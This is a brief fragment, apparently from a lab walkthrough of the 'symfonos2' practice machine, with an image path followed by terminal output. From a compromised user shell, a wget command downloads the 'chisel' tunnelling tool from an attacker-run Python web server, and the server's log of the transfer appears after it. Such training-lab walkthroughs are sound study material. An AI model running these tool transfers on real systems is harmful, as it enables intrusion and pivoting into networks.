 aeolus@symfonos2:~$ wget 10.0.0.34/chisel
--2024-02-23 12:28:55--  http://10.0.0.34/chisel
Connecting to 10.0.0.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8318976 (7.9M) [application/octet-stream]
Saving to: ‘chisel’
chisel                     100%[======================================>]   7.93M  --.-KB/s    in 0.09s
2024-02-23 12:28:55 (89.0 MB/s) - ‘chisel’ saved [8318976/8318976]
aeolus@symfonos2:~$ ls
chisel  share
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.0.37 - - [23/Feb/2024 13:28:56] "GET /chisel HTTP/1.1" 200 -